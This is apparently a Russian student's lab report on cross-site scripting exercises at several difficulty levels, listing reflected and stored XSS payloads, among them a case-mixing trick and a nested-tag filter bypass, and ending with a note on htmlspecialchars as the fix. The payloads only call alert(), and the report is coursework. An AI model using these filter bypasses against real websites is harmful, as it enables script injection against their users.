Доспалов Егор ИВ1-23-1




Средний уровень <scRipT>alert(„Reflected XSS“)</scripT>

Сложный уровень <body onload=alert(’XSS’)>



2 задание
<script>alert(‘Stored_XSS’)</script>


Медиум
<scr<script>ipt>alert(‘Stored_XSS’)</scr<script>ipt>




3 Задание
Новая версия Браузер не дает взломать
4 задание
Добавили tmlspeacialchar()

